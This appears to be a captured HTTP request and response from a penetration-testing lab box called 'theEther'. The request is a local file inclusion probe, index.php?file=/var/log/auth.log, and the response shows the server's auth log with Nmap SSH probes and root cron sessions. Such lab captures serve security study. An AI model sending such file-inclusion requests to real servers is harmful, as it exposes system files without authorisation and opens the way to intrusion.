 Request
Raw Params Headers Hex
GET /index.php?file=/var/log/auth.log HTTP/1.1
Host: 192.168.40.145
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Response
Raw Headers Hex
location: index.php
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 10004
Apr  1 01:39:01 theEther CRON[1428]: pam_unix(cron:session): session opened for user root by (uid=0)
Apr  1 01:39:01 theEther CRON[1428]: pam_unix(cron:session): session closed for user root
Apr  1 01:54:18 theEther sshd[911]: Received SIGHUP; restarting.
Apr  1 01:54:18 theEther sshd[911]: Server listening on 0.0.0.0 port 22.
Apr  1 01:54:18 theEther sshd[911]: Server listening on :: port 22.
Apr  1 01:54:18 theEther sshd[911]: Received SIGHUP; restarting.
Apr  1 01:54:18 theEther sshd[911]: Server listening on 0.0.0.0 port 22.
Apr  1 01:54:18 theEther sshd[911]: Server listening on :: port 22.
Apr  1 02:09:01 theEther CRON[1744]: pam_unix(cron:session): session opened for user root by (uid=0)
Apr  1 02:09:01 theEther CRON[1744]: pam_unix(cron:session): session closed for user root
Apr  1 02:13:57 theEther sshd[1800]: Did not receive identification string from 192.168.40.146
Apr  1 02:14:04 theEther sshd[1801]: Protocol major versions differ for 192.168.40.146: SSH-2.0-OpenSSH_7.2p2 Ubuntu-4ubuntu2.2 vs. SSH-1.5-NmapNSE_1.0
Apr  1 02:14:04 theEther sshd[1802]: Protocol major versions differ for 192.168.40.146: SSH-2.0-OpenSSH_7.2p2 Ubuntu-4ubuntu2.2 vs. SSH-1.5-Nmap-SSH1-Hostkey
Apr  1 02:14:05 theEther sshd[1803]: fatal: Unable to negotiate with 192.168.40.146 port 43256: no matching host key type found. Their offer: ssh-dss [preauth]
Apr  1 02:14:05 theEther sshd[1805]: Connection closed by 192.168.40.146 port 43266 [preauth]
Apr  1 02:14:05 theEther sshd[1807]: Connection closed by 192.168.40.146 port 43276 [preauth]
Apr  1 02:14:05 theEther sshd[1809]: fatal: Unable to negotiate with 192.168.40.146 port 43284: no matching host key type found. Their offer: ecdsa-sha2-nistp384 [preauth]
Apr  1 02:14:05 theEther sshd[1811]: fatal: Unable to negotiate with 192.168.40.146 port 43290: no matching host key type found. Their offer: ecdsa-sha2-nistp521 [preauth]
Apr  1 02:14:05 theEther sshd[1813]: Connection closed by 192.168.40.146 port 43294 [preauth]
Apr  1 02:17:01 theEther CRON[1815]: pam_unix(cron:session): session opened for user root by (uid=0)
Apr  1 02:17:01 theEther CRON[1815]: pam_unix(cron:session): session closed for user root
Apr  1 02:39:01 theEther CRON[1842]: pam_unix(cron:session): session opened for user root by (uid=0)
Apr  1 02:39:01 theEther CRON[1842]: pam_unix(cron:session): session closed for user root
Apr  1 03:09:01 theEther CRON[1921]: pam_unix(cron:session): session opened for user root by (uid=0)
Apr  1 03:09:02 theEther CRON[1921]: pam_unix(cron:session): session closed for user root
Apr  1 03:17:01 theEther CRON[1987]: pam_unix(cron:session): session opened for user root by (uid=0)
Apr  1 03:17:01 theEther CRON[1987]: pam_unix(cron:session): session closed for user root
Apr  1 03:39:01 theEther CRON[2002]: pam_unix(cron:session): session opened for user root by (uid=0)